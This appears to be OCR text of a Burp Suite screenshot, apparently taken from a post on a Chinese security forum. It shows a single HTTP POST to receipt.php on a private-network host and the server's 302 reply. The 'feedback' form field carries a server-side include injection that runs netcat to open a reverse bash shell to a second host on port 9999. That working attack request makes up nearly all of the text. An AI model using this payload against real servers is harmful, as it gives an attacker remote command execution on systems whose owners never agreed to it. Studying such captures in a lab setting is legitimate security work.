 Send Cancel < > Follow redirection Target: http://192.168.204.139
Request
P Raw Hex \n
1 POST /receipt.php HTTP/1.1
2 Host: 192.168.204.139
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.204.139
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.139/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 xxx=&feedback=<!--#EXEC cmd="nc 192.168.204.135 9999 -e /bin/bash"-->
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 07 Dec 2023 13:44:40 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Location: receipt.shtml
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
先知社区